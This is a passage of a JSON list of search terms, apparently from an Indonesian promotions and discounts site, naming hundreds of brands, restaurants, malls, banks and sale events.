Yay"},{"term":"Transportasi"},{"term":"Zenbu Resto"},{"term":"Absolutea"},{"term":"Aldo Shoes"},{"term":"Bank Permata"},{"term":"Dparis"},{"term":"Foodhall"},{"term":"Imperial Tables"},{"term":"Kidz Station"},{"term":"Sakabe Buffet"},{"term":"Timezone"},{"term":"Tous Les Jours"},{"term":"1.1"},{"term":"Bakerzin"},{"term":"Cuppa Coffee"},{"term":"Fun World"},{"term":"KOI The"},{"term":"Periplus"},{"term":"Promo Minyak Goreng"},{"term":"Promo Slider"},{"term":"Puyo Dessert"},{"term":"San Gyu"},{"term":"TMII"},{"term":"Tokyo Belly"},{"term":"Tupperware"},{"term":"Wee Nam Kee"},{"term":"Zeribowl"},{"term":"Cerita Roti"},{"term":"Es Teh Indonesia"},{"term":"Kafe Betawi"},{"term":"Levis"},{"term":"Mokka Coffee Cabana"},{"term":"Popolamama"},{"term":"Roji Ramen"},{"term":"Sephora"},{"term":"Sumpah Pemuda"},{"term":"Toserba Yogya"},{"term":"Trans Snow World"},{"term":"Urban Icon"},{"term":"Yamie Panda"},{"term":"Atlantis"},{"term":"Beanspot"},{"term":"D'cost"},{"term":"Danamon"},{"term":"Doner Kebab"},{"term":"Fiesta Steak"},{"term":"Gindaco"},{"term":"Hokkaido"},{"term":"Hush Puppies"},{"term":"Kupon Diskon"},{"term":"Lapis Bogor"},{"term":"Martabakku Menteng"},{"term":"Mixue"},{"term":"Moon Chcken"},{"term":"Rotelli"},{"term":"The Little Things She Needs"},{"term":"Tiptop"},{"term":"Wacoal"},{"term":"Auntie Anne's"},{"term":"DANDAN"},{"term":"Ibu dan Anak"},{"term":"Johnny Andrean"},{"term":"Lotte Grosir"},{"term":"Markobar"},{"term":"Martabak Orins"},{"term":"Mister Baso"},{"term":"News"},{"term":"OCBC NISP"},{"term":"PRJ"},{"term":"Ramayana"},{"term":"Rejuve"},{"term":"Serba Seribu"},{"term":"Smack Burger"},{"term":"Amco Sushi Express"},{"term":"Angke Restaurant"},{"term":"Ayam Goreng Nelongso"},{"term":"Cupbob"},{"term":"Ela! Greek Doughnuts"},{"term":"Electronic City"},{"term":"Harga Jilbab"},{"term":"Hero Supermarket"},{"term":"Jenius"},{"term":"Maqui’s"},{"term":"MeeNUM"},{"term":"Naga Pasar Swalayan"},{"term":"Pameran"},{"term":"Promo Fresh"},{"term":"Promo KFC"},{"term":"Star"},{"term":"Sushi Kun"},{"term":"The Body Shop"},{"term":"Tokopedia"},{"term":"Tokyo Gorilla"},{"term":"Urban Latte"},{"term":"Yves Rocher"},{"term":"harga susu"},{"term":"moon Chicken"},{"term":"Ace Hardware"},{"term":"Bellagio"},{"term":"Dori Now"},{"term":"Fat Bobba"},{"term":"H\u0026M"},{"term":"Hong Tang"},{"term":"Mothercare"},{"term":"Okpukat"},{"term":"Overhot Yaa"},{"term":"Rabbani"},{"term":"Sogogi Shabu"},{"term":"Tasty Kitchen"},{"term":"Ultramen"},{"term":"Zoya"},{"term":"Ada Swalayan"},{"term":"Adidas"},{"term":"Beard Papa's"},{"term":"Citibank"},{"term":"Dum Dum Thai Drinks"},{"term":"Greensmart"},{"term":"Master Squid"},{"term":"Menantea"},{"term":"Sakuku"},{"term":"Secret Recipe"},{"term":"Sophie Martin"},{"term":"Steak 21"},{"term":"Telkomsel"},{"term":"The Social Pot"},{"term":"Toys Kingdom"},{"term":"Transmart"},{"term":"Warung Wardani"},{"term":"Almond Tree"},{"term":"Ayam Blenger PSP"},{"term":"Bank Syariah BSI"},{"term":"C\u0026F"},{"term":"Dairy Queen"},{"term":"Drive Thru"},{"term":"Gadget"},{"term":"Grillman"},{"term":"Hari Batik"},{"term":"Hari Hari Swalayan"},{"term":"Indogrosir"},{"term":"Isaku"},{"term":"Padang Merdeka"},{"term":"PappaJack"},{"term":"Pizza Combi"},{"term":"Ramen N Sushi Box"},{"term":"SeaBank"},{"term":"YUP"},{"term":"Zalora"},{"term":"Brooaster Chicken"},{"term":"Bukopin"},{"term":"Centro"},{"term":"Erafone"},{"term":"Fish Streat"},{"term":"Fisik Football"},{"term":"Foodmart"},{"term":"Haagen Dazs"},{"term":"Kopi Chuseyo"},{"term":"Lain Lain"},{"term":"MOI"},{"term":"Max Fashion"},{"term":"Maybank"},{"term":"Ocean Dream Samudra"},{"term":"Promo 3.3"},{"term":"Promo HUT Jakarta"},{"term":"Promo Heboh"},{"term":"Promo Sehari"},{"term":"Resto Bebek Dower"},{"term":"Rich Burger"},{"term":"Shigeru"},{"term":"Sogo"},{"term":"Supermarket Bangunan"},{"term":"Sushi Mentai"},{"term":"Teapresso"},{"term":"Tentang Kopi"},{"term":"UOB"},{"term":"Viennetta"},{"term":"9to9"},{"term":"Air Asia"},{"term":"Bata"},{"term":"Boga Kitchen"},{"term":"Books \u0026 Beyonds"},{"term":"Buccheri"},{"term":"Cafe Shirokuma"},{"term":"Chicken Pao"},{"term":"Crepe Signature"},{"term":"Digibank"},{"term":"Eatlah"},{"term":"Flash Sale"},{"term":"Fried Chicken Master"},{"term":"Gunung Agung"},{"term":"Gyu Katsu Nikaido"},{"term":"Happy Lemon"},{"term":"Harbolnas"},{"term":"Holysteak"},{"term":"Informa"},{"term":"Jeliyo"},{"term":"Kitamura"},{"term":"Kokali"},{"term":"Kopi Laka Laka"},{"term":"LaSenza"},{"term":"MLM"},{"term":"Mama Malaka"},{"term":"Mango"},{"term":"Mr Bread"},{"term":"Nasi Gila Bucin"},{"term":"Papa Ron's"},{"term":"Pappa Rich"},{"term":"Planet Sports"},{"term":"Popeyes"},{"term":"PromoMailer"},{"term":"Sharetea"},{"term":"SopheePay"},{"term":"The Face Shop"},{"term":"Toast Republik"},{"term":"Tomkins"},{"term":"Victorias Secret"},{"term":"Yakiniku Like"},{"term":"Yong Tau Fu"},{"term":"Yummy Choice"},{"term":"kosmetik"},{"term":"Avocado Lovers"},{"term":"Ayam Bersih Berkah"},{"term":"BK"},{"term":"Ban Ban Cheese Tea"},{"term":"Cashbac"},{"term":"Dokrezzz"},{"term":"Elzatta"},{"term":"Flix Cinema"},{"term":"Gaaram"},{"term":"Go Wet"},{"term":"Gococo"},{"term":"Golden Truly"},{"term":"HSBC"},{"term":"Haraku Ramen"},{"term":"Hula"},{"term":"Jakarta Fair"},{"term":"Kipling"},{"term":"Klenger Burger"},{"term":"Kopi Pujaan"},{"term":"Maison Feerie"},{"term":"Minyak Goreng"},{"term":"Mitra 10"},{"term":"Mitra Diskon Swalayan"},{"term":"Nasgor Mafia"},{"term":"Panin Bank"},{"term":"Paradise Dynasty"},{"term":"Richoco"},{"term":"Selma"},{"term":"Sport Station"},{"term":"TMRW"},{"term":"Thai Alley"},{"term":"The Executive"},{"term":"Tucano's"},{"term":"Waterboom"},{"term":"3Second"},{"term":"Auntie Anne’s"},{"term":"BCA Syariah"},{"term":"Bandar Djakarta"},{"term":"Bath \u0026 Body Works"},{"term":"Beef Mafia"},{"term":"Bengawan Solo Coffee"},{"term":"Chilli Crab"},{"term":"Coca Cola Fair"},{"term":"Colorbox"},{"term":"Food Festival"},{"term":"Gandaria City"},{"term":"Garuda Indonesia"},{"term":"Geprek Ahsedap"},{"term":"HUT Danamon"},{"term":"Hakata Ikkousha"},{"term":"Harga Daging"},{"term":"Harga Parcel"},{"term":"Harpelnas"},{"term":"Isoide"},{"term":"JD.ID"},{"term":"Jakarta Aquarium"},{"term":"KAI"},{"term":"Kinokuniya"},{"term":"Kitamura Shabu"},{"term":"Mandiri Taspen"},{"term":"Master Bakery"},{"term":"Metropolitan Mall"},{"term":"Nahm Thai Suki \u0026 BBQ"},{"term":"Nasi Kulit Malam Minggu"},{"term":"Natural Farm"},{"term":"OTW Foodstreet"},{"term":"Ocean 8 Resto"},{"term":"Ocrepes"},{"term":"Old Chang Kee"},{"term":"Optik Jm Top"},{"term":"Oriflame"},{"term":"Papa Rich"},{"term":"Paris Baguette"},{"term":"Promo AYCE"},{"term":"Promo Drive Thru"},{"term":"Promo PRJ"},{"term":"Ranch Market"},{"term":"Sec Bowl"},{"term":"Sumo Sushi Bar"},{"term":"Swiwings"},{"term":"Tamashi"},{"term":"The Athlete’s Foot"},{"term":"The Jungle Waterpark"},{"term":"The People's Cafe"},{"term":"Tiger Sugar"},{"term":"Trans Studio Mall Cibubur"},{"term":"Wall's"},{"term":"Waroeng Pak Muh"},{"term":"Waroenk Ramen"},{"term":"Wilton Cafe \u0026 Resto"},{"term":"Wizzmie"},{"term":"harga tiket"},{"term":"obat"},{"term":"Amanda Brownies"},{"term":"Aquaboom"},{"term":"Baker Time"},{"term":"Bakso Lapangan Tembak Senayan"},{"term":"Beatrice Quarters"},{"term":"Bento Yay"},{"term":"Blibli"},{"term":"Burger Geber"},{"term":"Chatime Atealier"},{"term":"Churrobites"},{"term":"Clarks"},{"term":"Dookki"},{"term":"Foek Lam"},{"term":"Fogo Brazillian"},{"term":"Fossil"},{"term":"Foto"},{"term":"Furla"},{"term":"Go Go Curry"},{"term":"Goban Takeout"},{"term":"Golden Hotpot \u0026 Grill"},{"term":"Gosh Shoes"},{"term":"Grabmart"},{"term":"Holycow"},{"term":"Hungry Pizza"},{"term":"Ice Cream Fair"},{"term":"Ice Cream Gentong"},{"term":"Jigo Ramen"},{"term":"Kappa Sushi"},{"term":"Killiney"},{"term":"Kopi Kanto"},{"term":"La Senza"},{"term":"Labbaik Chicken"},{"term":"Lazada"},{"term":"Linea"},{"term":"Loaf Bun"},{"term":"Luuca"},{"term":"MG Sport \u0026 Music"},{"term":"Magal"},{"term":"Mazeru"},{"term":"Mochi Mochio"},{"term":"Moguri"},{"term":"Montato"},{"term":"My Kopi-O"},{"term":"New Balance"},{"term":"Pecopeco Sushi"},{"term":"Promo McDonalds"},{"term":"Promo Pampers"},{"term":"Reddog"},{"term":"Reddoorz"},{"term":"Steak Hotel by Holycow"},{"term":"Steve Madden"},{"term":"Summarecon Mall Bekasi"},{"term":"Summarecon Mall Serpong"},{"term":"Taman Legenda"},{"term":"Thai Street"},{"term":"This Is April"},{"term":"Tix Id"},{"term":"Toko Olah Raga"},{"term":"Tomoro Coffee"},{"term":"Tsuka Ramen"},{"term":"Vanilla Sweet"},{"term":"Washoku Sato"},{"term":"Yomart"},{"term":"baso A fung"},{"term":"chicken holic"},{"term":"iEye"},{"term":"Ai-cha"},{"term":"Aigner"},{"term":"Alfa Express"},{"term":"Alfa X"},{"term":"Alfacart"},{"term":"Apotek K24"},{"term":"Aqua Boom"},{"term":"Avenue Clothing"},{"term":"Ayam Asix"},{"term":"Ayam Jerit"},{"term":"Ayam Kremes Pramesti"},{"term":"Ban Ban Tea"},{"term":"Baresto Cafe"},{"term":"Best Denki"},{"term":"Big Bad Wolf"},{"term":"Big Kong Dimsum"},{"term":"Birkenstock"},{"term":"Blok M Square"},{"term":"Bowlgogi"},{"term":"Brun Brun"},{"term":"Burgreens"},{"term":"Cakekinian"},{"term":"Cheon"},{"term":"Chicken Crush"},{"term":"Courts Megastore"},{"term":"Cowrious"},{"term":"Crunch N Crunch"},{"term":"Elizabeth"},{"term":"Et Cetera"},{"term":"Excelco Coffee"},{"term":"Feel Matcha"},{"term":"Felancy"},{"term":"Fika Kafi"},{"term":"Giant Mitra Swalayan"},{"term":"Glico Wings"},{"term":"Golden Swalayan"},{"term":"Golqi Chicken"},{"term":"Gopizza"},{"term":"Grab Express"},{"term":"Hai Di Lao"},{"term":"Hanamasa"},{"term":"Hits Chicken"},{"term":"Holy Smokes"},{"term":"Hotways Chicken"},{"term":"Hugo Boss"},{"term":"Izuka"},{"term":"Jakarta Cheese Factory"},{"term":"Jin Mu Restaurant"},{"term":"K3Mart"},{"term":"Katalog Giant"},{"term":"Kay Collection"},{"term":"Kebab Baba Rafi"},{"term":"KidZania"},{"term":"Kkuldak"},{"term":"Koba"},{"term":"Kopi Konnichiwa"},{"term":"Let's Go Gelato"},{"term":"Llaollao"},{"term":"LocknLock"},{"term":"Luna's Doughnut"},{"term":"MM Juice"},{"term":"Magnolia"},{"term":"Mal Artha Gading"},{"term":"Manzone"},{"term":"Master Card"},{"term":"McD"},{"term":"Metro Chicken"},{"term":"MidnightSale"},{"term":"Minimal"},{"term":"Mr DIY"},{"term":"Namba Korean Food"},{"term":"Negiya Express"},{"term":"New Era"},{"term":"Ngedagging"},{"term":"Nikaido Gyukatsu"},{"term":"OTW Food Hub"},{"term":"Obermain"},{"term":"Omija Cafe"},{"term":"Ooutback Steakhouse"},{"term":"Oppa Galbi"},{"term":"Panella"},{"term":"Papparich"},{"term":"Pick Cup"},{"term":"Plaza Indonesia"},{"term":"Pluit mall"},{"term":"Polo Ralph Lauren"},{"term":"Pondok Indah Mall"},{"term":"PooPoo"},{"term":"Prima Freshmart"},{"term":"Promo Giant"},{"term":"Promo Pizza Hut"},{"term":"Rotiboy"},{"term":"Samudra Supermarket"},{"term":"Sari Roti"},{"term":"Say Bread"},{"term":"Say Burger"},{"term":"Seirock Ya"},{"term":"Senayan Park"},{"term":"Shake Shake In A Tub"},{"term":"Shell"},{"term":"ShukaGrill"},{"term":"Staccato"},{"term":"Sushi King"},{"term":"Sushi Mas"},{"term":"Sushiro"},{"term":"Swarovski"},{"term":"Taco Bell"},{"term":"Teras Korea"},{"term":"Toys City"},{"term":"Uncle Tetsu"},{"term":"Urban Ninja"},{"term":"Video"},{"term":"Walao Eh"},{"term":"Warung Wakaka"},{"term":"X8 Clothing"},{"term":"XX1 Cafe"},{"term":"biskuit"},{"term":"eFOOD"},{"term":"food"},{"term":"harga mobil"},{"term":"harga motor"},{"term":"makanan"},{"term":"A\u0026M co"},{"term":"AdoraLezat"},{"term":"Alfagift"},{"term":"Alfamind"},{"term":"Amanzi Waterpark"},{"term":"Ayam Geprek Goprok"},{"term":"Ayam Pak Usu"},{"term":"Ayam Rekoso"},{"term":"Back To School"},{"term":"Bakmi Gili"},{"term":"Bank MNC"},{"term":"Batagor Gaga"},{"term":"Bateeq"},{"term":"Beeble Milk \u0026 Tea"},{"term":"Bentoya"},{"term":"Bloods"},{"term":"Blue Bird"},{"term":"Boba Zilla"},{"term":"Boga Group"},{"term":"Bolu Bakar Tunggal"},{"term":"Boost Juice"},{"term":"Bsteak Grill"},{"term":"Bubur Keraton"},{"term":"Central"},{"term":"Cerita Kopi"},{"term":"Chadol Gujeolpan"},{"term":"Charles \u0026 Keith"},{"term":"Cheese Dough"},{"term":"Choco Bakery"},{"term":"Choco N Boba"},{"term":"Chubby"},{"term":"Cinemaxx"},{"term":"Corica Pastries"},{"term":"Croffle Factory"},{"term":"Crunchaus"},{"term":"Cyrano Cafe"},{"term":"DFC"},{"term":"Dadar Beredar"},{"term":"Daebak Korean BBQ"},{"term":"Daily Dose Coffee"},{"term":"Damri"},{"term":"Dauky"},{"term":"Daun Lada Restaurant"},{"term":"Dear Butter"},{"term":"Delicio Cake \u0026 Bakery"},{"term":"Depo Bangunan"},{"term":"Dhen Bagoes Steak"},{"term":"Dimsum Choie"},{"term":"Dimsum Go"},{"term":"Dimsum Tuan Jie"},{"term":"Din Tai Fung"},{"term":"Djournal Coffee"},{"term":"Double Date"},{"term":"Double Mantul"},{"term":"Dragon Hot Pot"},{"term":"Ebiga"},{"term":"Emina"},{"term":"Erando's Kitchen"},{"term":"Everbest"},{"term":"Firepot Resto"},{"term":"First Love Patisserie"},{"term":"Fisik Sport"},{"term":"Flazz"},{"term":"Fountain Ice Cream"},{"term":"Francis Artisan Bakery"},{"term":"Fritato"},{"term":"GS Supermarket"},{"term":"Gaudi"},{"term":"GiftN"},{"term":"Giggle Box"},{"term":"Gion Sushi"},{"term":"Giordano"},{"term":"Golden Sense"},{"term":"Grand City"},{"term":"Grand Lucky"},{"term":"Hammer"},{"term":"Hangry Crab"},{"term":"Hapimart"},{"term":"Harga Keju"},{"term":"Hari Belanja Diskon"},{"term":"Hari Pahlawan"},{"term":"Haruma Bay"},{"term":"Havaianas"},{"term":"Hits Burger"},{"term":"Hokkaido-Ya"},{"term":"Holika Holika"},{"term":"Hom Juice"},{"term":"JNE"},{"term":"JPOPS"},{"term":"Jenius Pay"},{"term":"Jims Honey"},{"term":"Jiwa Tea"},{"term":"Jolly Time"},{"term":"Justice"},{"term":"KALCare"},{"term":"KFC Crazy Deal"},{"term":"Kanalu Nori Taco"},{"term":"Kangkung Bakar"},{"term":"Kartu Kredit AirAsia"},{"term":"Kasimura"},{"term":"Katsukita"},{"term":"Kebab Durian Becek"},{"term":"Kettler"},{"term":"Kode Grab"},{"term":"Kopi Main Hati"},{"term":"Kota Kasablanka"},{"term":"Kriuk Kriuk"},{"term":"Lea Jeans"},{"term":"Legah"},{"term":"Liang Sandwich"},{"term":"Life Of Shushu"},{"term":"Line Bank"},{"term":"Lippo Mall Kemang"},{"term":"Lokale"},{"term":"Loopline Coffee"},{"term":"MS Glow"},{"term":"Madam Lee"},{"term":"Mako Bakery"},{"term":"Manggang"},{"term":"Martha Tilaar"},{"term":"Maximart"},{"term":"Mbun Brownies Panggang"},{"term":"Medan Great Sale"},{"term":"Melted Brownies"},{"term":"Metmal Bekasi"},{"term":"Midnight Sale"},{"term":"Mie Setan"},{"term":"Milan Pizzeria"},{"term":"Mineko"},{"term":"Mokka Coffee"},{"term":"Monsieur Spoon"},{"term":"Mr Ollie"},{"term":"Muamalat"},{"term":"Mynum"},{"term":"Niu Bao"},{"term":"Noon Tea Bar"},{"term":"Ocean 11"},{"term":"Orami"},{"term":"Our Daily Dose"},{"term":"PRJ Jakarta Fair"},{"term":"Paket Data"},{"term":"Pegadaian"},{"term":"Permata Hero Card"},{"term":"Pertamina"},{"term":"Pezzo"},{"term":"Pilona Coffee"},{"term":"Platform Cafe"},{"term":"Pluit Village"},{"term":"PokPok"},{"term":"Ponyo"},{"term":"Pop Chop Chicken"},{"term":"Prama Borma"},{"term":"Promo 11.11"},{"term":"Promo Bakmi GM"},{"term":"Promo KFC Terbaru"},{"term":"Pull \u0026 Bear"},{"term":"Ramen Girl"},{"term":"Re.juve"},{"term":"Resto"},{"term":"Rita Pasaraya"},{"term":"Royal Xifu"},{"term":"Ruang Guru"},{"term":"SSIKKEK"},{"term":"Saigon Delight"},{"term":"Samwon Group"},{"term":"Sate Taichan Senayan"},{"term":"Sei Sapi"},{"term":"Senayan City"},{"term":"Shabu Tan"},{"term":"Shao Kao"},{"term":"Shem Ramen"},{"term":"Simhae"},{"term":"Sinar Djaya"},{"term":"Smarco Superstore"},{"term":"Solo Steak"},{"term":"Standard Chartered"},{"term":"Steak Holycow"},{"term":"Stradivarius"},{"term":"Sumo Squid"},{"term":"Super Top"},{"term":"Sushi Stop"},{"term":"Sushi Tomoko"},{"term":"Sushimas"},{"term":"Sushimoo"},{"term":"Suzuya"},{"term":"Tahu Kriuk Jakarta"},{"term":"Tami Yakitori"},{"term":"Tea Break"},{"term":"Teejay Waterpark"},{"term":"The Breeze Water Park"},{"term":"The Gade Coffee"},{"term":"The Holy Crab"},{"term":"Toast Box"},{"term":"Tokio Sushi"},{"term":"Tracce"},{"term":"US Pizza"},{"term":"Unipin"},{"term":"Visa"},{"term":"Viva Apotek"},{"term":"Wallet"},{"term":"Warkop Naik Kelas"},{"term":"Waroeng Teh Kotjok"},{"term":"Warunk Paporit"},{"term":"Watch Club"},{"term":"Watch World"},{"term":"Wkwk"},{"term":"Wrangler"},{"term":"XL"},{"term":"Xi yue"},{"term":"Xo Suki"},{"term":"Yakiniku"},{"term":"Yukikage"},{"term":"ban mobil"},{"term":"buah"},{"term":"ewal"},{"term":"harga handphone"},{"term":"harga kulkas"},{"term":"willton"},{"term":"212 Mart"},{"term":"2Madison Avenue"},{"term":"88 Seoul"},{"term":"90Bun"},{"term":"AJ Bakery"},{"term":"Adelle Jewellery"},{"term":"Akai Bento"},{"term":"Akulaku"},{"term":"Alfa Supermarket"},{"term":"Alfamikro"},{"term":"Amigos Bar Cantina"},{"term":"Amigos Cantina"},{"term":"Aming Coffee"},{"term":"Anak Raja Waterpark"},{"term":"Annual Pass"},{"term":"Artha Graha"},{"term":"Asia Toserba"},{"term":"Asian Belly"},{"term":"Ayam Bakar Lientang"},{"term":"Ayam Bakar Pak D"},{"term":"Ayam Geprek Mak Judes"},{"term":"Ayam Geprek Sambel Cenghar"},{"term":"Ayam Kum Kum"},{"term":"Ayamsako"},{"term":"BHC Chicken"},{"term":"Back To Beauty"},{"term":"Bae Socieaty"},{"term":"Bakmi Gang Kelinci"},{"term":"Bakmi Karya"},{"term":"Bakpia Kukus Tugu Jogja"},{"term":"Bakso Bara"},{"term":"Balizoo"},{"term":"Bank Commonwealth"},{"term":"Bank Jatim"},{"term":"Bank Mas"},{"term":"Bank Mayapada"},{"term":"Bank Mestika"},{"term":"Bariuma Ramen"},{"term":"Batik Semar"},{"term":"Batter Sweet Pastry"},{"term":"Bazaar Kurma Madinah"},{"term":"Beauty Kendari"},{"term":"Bebek Carok"},{"term":"Belikopi"},{"term":"Belmondo"},{"term":"Ben Sherman"},{"term":"Berrybenka"},{"term":"Bike \u0026 Co"},{"term":"Bingxue"},{"term":"Bintang Supermarket"},{"term":"Biznet"},{"term":"Black Canyon"},{"term":"Blockbuster Museum Surabaya"},{"term":"Bobatime"},{"term":"Bocorocco"},{"term":"Bodypack"},{"term":"Boens Soes"},{"term":"Bonia"},{"term":"Bottega Ristorante"},{"term":"Brastagi Supermarket"},{"term":"Braun Buffel"},{"term":"Bread.co"},{"term":"Breadlin"},{"term":"Browcyl"},{"term":"Budiman Swalayan"},{"term":"Bukalapak"},{"term":"Bumbu Ireng Merdeka"},{"term":"Burger Dobel Mantul"},{"term":"Burger King Dobel"},{"term":"Burger Lumer"},{"term":"Burger Up"},{"term":"Bursa Karir ITS"},{"term":"Butler Coffee"},{"term":"Butter Cloud"},{"term":"CHIA"},{"term":"Caffe Bene"},{"term":"Cahaya Depstore"},{"term":"Caldera Rafting"},{"term":"Calvin Klein"},{"term":"Capitano Gelato"},{"term":"Casio"},{"term":"Central Park Mall"},{"term":"Century"},{"term":"Cerita Hati Coffee"},{"term":"Cheese Chicken"},{"term":"Chefis Resto"},{"term":"Cheskee"},{"term":"Chicking"},{"term":"Chikuro"},{"term":"Chir Chir"},{"term":"Chop Buntut Cak Yo"},{"term":"Cibubur Junction"},{"term":"Cihampelas Walk"},{"term":"Cimory"},{"term":"Citilink"},{"term":"Citrus"},{"term":"Coconut Island"},{"term":"Cold N Brew"},{"term":"Coldwear"},{"term":"Combo Sharing"},{"term":"Concert"},{"term":"Converse"},{"term":"Corry Beauty"},{"term":"Cotton On"},{"term":"Cozyfield"},{"term":"Crazy Deal"},{"term":"Cream Fiction"},{"term":"Crepe O’Butter"},{"term":"Croco"},{"term":"Curlychic"},{"term":"DQ"},{"term":"Danar Hadi"},{"term":"Daniel Wellington"},{"term":"Dapoer Roti Bakar"},{"term":"Delifrance"},{"term":"Delipark"},{"term":"Dennis Catering"},{"term":"Dental Estetik"},{"term":"Diamond Supermarket"},{"term":"Dikichi"},{"term":"Dikopi Jakarta"},{"term":"Diskon Wendys"},{"term":"Domulato"},{"term":"Donatsu"},{"term":"Donbro"},{"term":"Dopio Donuts"},{"term":"Dorothy Perkins"},{"term":"D’SAS Cafe \u0026 Resto"},{"term":"ELC"},{"term":"EVB Shoes"},{"term":"EW Burgers"},{"term":"Early Learning Center"},{"term":"Eastern"},{"term":"Eat \u0026 Eat Food Market"},{"term":"Eatboss"},{"term":"Ecozest"},{"term":"Electonic Solution"},{"term":"Elhijab"},{"term":"Elpiji"},{"term":"Eramart"},{"term":"Erha Clinic"},{"term":"Eskala"},{"term":"FUN \u0026 FIT Trampoline Park"},{"term":"Fastfit"},{"term":"Fat BB Bone"},{"term":"Favorit"},{"term":"Festival Kuliner Indomaret"},{"term":"Festival Ondel"},{"term":"Fila"},{"term":"Find Kapooe"},{"term":"Fingers Butter Rice"},{"term":"Fire Tiger"},{"term":"Fish \u0026 Co"},{"term":"Fitflop"},{"term":"Five Monkeys Burger"},{"term":"Flash Coffee"},{"term":"Fondre Cafe"},{"term":"Food Sense"},{"term":"Fook Yew"},{"term":"Footgear"},{"term":"ForesTheree Coffee"},{"term":"Freetime"},{"term":"Fresh Boba"},{"term":"Fuku Ichi"},{"term":"GFC"},{"term":"GO! WET Grand Wisata Bekasi"},{"term":"Gabino"},{"term":"Gading Festival Sedayu City"},{"term":"Gaembull BBQ"},{"term":"Gaga"},{"term":"Ganjel Roti"},{"term":"Gaya Gelato"},{"term":"Gemilang"},{"term":"Geox"},{"term":"Geprek Boss"},{"term":"Ghanimi"},{"term":"Giant Mart"},{"term":"Glasshouse 55"},{"term":"Glosis"},{"term":"Go! Go! Curry"},{"term":"Goffee"},{"term":"Golden Rama"},{"term":"Gongjang"},{"term":"Goro Grosir"},{"term":"Gotix"},{"term":"Grand Liberty Restaurant"},{"term":"Great Sale"},{"term":"Gudeg Nyah Tin"},{"term":"Gudfest"},{"term":"HBDI 2017"},{"term":"Hadramout Resto"},{"term":"Haircode Salon"},{"term":"Halo Bali"},{"term":"Haloha"},{"term":"Han Guksu"},{"term":"Hana Bank"},{"term":"Hanamaru Udon"},{"term":"Hanei Shabu"},{"term":"Hanei Sushi"},{"term":"Happy Fresh"},{"term":"Hardware Clothing"},{"term":"Harga Closet"},{"term":"Hava"},{"term":"Hemat Satu Pekan"},{"term":"Her Glam Neil Boutique"},{"term":"Heysteak"},{"term":"Hi Cups"},{"term":"Hias House"},{"term":"Hijab Market"},{"term":"Hijabenka"},{"term":"Hikirin"},{"term":"Hokkaido Baby"},{"term":"Hoshino Coffee"},{"term":"Hot Side Story"},{"term":"Hotel"},{"term":"House of Omurice"},{"term":"ICE BSD Tangerang"},{"term":"IFBC"},{"term":"IIFEST"},{"term":"IM3"},{"term":"ITC Cempaka Mas"},{"term":"Idol Mart"},{"term":"Idul Adha"},{"term":"Imperial Cakery"},{"term":"Imperial Club"},{"term":"Imperial Shanghai"},{"term":"Indihome"},{"term":"Indofest"},{"term":"Indosat"},{"term":"Inone"},{"term":"Ipanema"},{"term":"Ippudo"},{"term":"Irian Supermarket"},{"term":"Irresistible Bazaar"},{"term":"Isla"},{"term":"Itasuki"},{"term":"Itoya Donburi"},{"term":"Ixobox"},{"term":"J\u0026T Express"},{"term":"JCC Senayan"},{"term":"JChicken"},{"term":"JGOS"},{"term":"JKT Cotton Cake"},{"term":"JMWF"},{"term":"JWF"},{"term":"Jadwal Imsakiyah Dan Buka Puasa"},{"term":"Jagoan Puas"},{"term":"Jakone Mobile"},{"term":"Jazz Boba"},{"term":"Jco Anniversary"},{"term":"Jcool To Go"},{"term":"Jigo Station"},{"term":"Jimbaran Resto Ancol"},{"term":"Jiroku Ramen"},{"term":"Jogja City Mall"},{"term":"Jogjabay"},{"term":"Jonkira"},{"term":"Joymart"},{"term":"Juicer"},{"term":"Jus Antara"},{"term":"K-STOP Korean Mart"},{"term":"K-Street Food"},{"term":"K-stop"},{"term":"KAEL"},{"term":"KK Pudding \u0026 Cake"},{"term":"Kaiza"},{"term":"Kalis Donuts"},{"term":"Kampoeng Steak"},{"term":"Kancha Tea Hub"},{"term":"Kanmo"},{"term":"Kapten Drinks"},{"term":"Katalog Oriflame"},{"term":"Katalog Sunday"},{"term":"Katsukai"},{"term":"Kedai Kopi 170"},{"term":"Kedai Manja"},{"term":"Kedai Oramen"},{"term":"Kedai Pojok"},{"term":"Kibo Cheese"},{"term":"KidCity"},{"term":"Kidzilla"},{"term":"King Fried Chicken"},{"term":"Kingu Ramen"},{"term":"Kintakun"},{"term":"Kintan Buffet x Shaburi"},{"term":"Kober Mie"},{"term":"Kolam Renang"},{"term":"Koloe Coffee"},{"term":"Koma"},{"term":"Kop 360"},{"term":"Kopi Jejak Rasa"},{"term":"Kopi Kanto Gandaria"},{"term":"Kopi Pods"},{"term":"Kopi Scooter"},{"term":"Kopi Slash Tea"},{"term":"Kopi Tarek"},{"term":"Kopi Tiam"},{"term":"Korean Cookware"},{"term":"Korean Grill"},{"term":"Krabe Seafood"},{"term":"Kredivo"},{"term":"Krispicikin"},{"term":"L'Occitane"},{"term":"LRT Jakarta"},{"term":"Ladang Lima"},{"term":"Lancome"},{"term":"Lasona"},{"term":"Leten by Paradise Dynasty"},{"term":"Lisa Busana Ratu"},{"term":"Lit Beatea"},{"term":"Lit Beautea"},{"term":"Living World Alam Sutera"},{"term":"Loker"},{"term":"Lotte Avenue"},{"term":"Lotteria"},{"term":"Lula Cafe"},{"term":"Luwes Rahayu Swalayan"},{"term":"MGM Supermarket"},{"term":"Makan Sapi"},{"term":"Makaroni Ngehe"},{"term":"Make Over"},{"term":"Mal Ciputra Jakarta"},{"term":"Mall Tamini Square"},{"term":"Mama Roz"},{"term":"Mangga 2 Square"},{"term":"Mangkok Ayam"},{"term":"Manse Korean Grill"},{"term":"Marcopolo Waterpark"},{"term":"Marks \u0026 Spencer"},{"term":"Marta Tilaar"},{"term":"Martabak Pecenongan 78"},{"term":"Mason Elephant Park"},{"term":"MatahariStore"},{"term":"Maxcell"},{"term":"Maximart Supermarket"},{"term":"Mazaya"},{"term":"Me Time Macaroni"},{"term":"Medjool"},{"term":"Mega Career Expo"},{"term":"Mei Wei Shi Jia"},{"term":"Mi Tarik Laiker"},{"term":"Midi Kriing"},{"term":"Mie Djoedes \u0026 Mie Djoetek"},{"term":"Mie Instan"},{"term":"Miniso"},{"term":"Mirota Kampus"},{"term":"Mitarik Laiker"},{"term":"Mochi Yeye"},{"term":"Mola Tv"},{"term":"Mollytea"},{"term":"Momoyo"},{"term":"Monstercheese Pizza"},{"term":"Murame"},{"term":"My Kopi O"},{"term":"Nadine"},{"term":"Nan Xiang Resto"},{"term":"Nanny’s Pavillon"},{"term":"Nasgor Gotic"},{"term":"Nasgor Top"},{"term":"Nasi Kulit 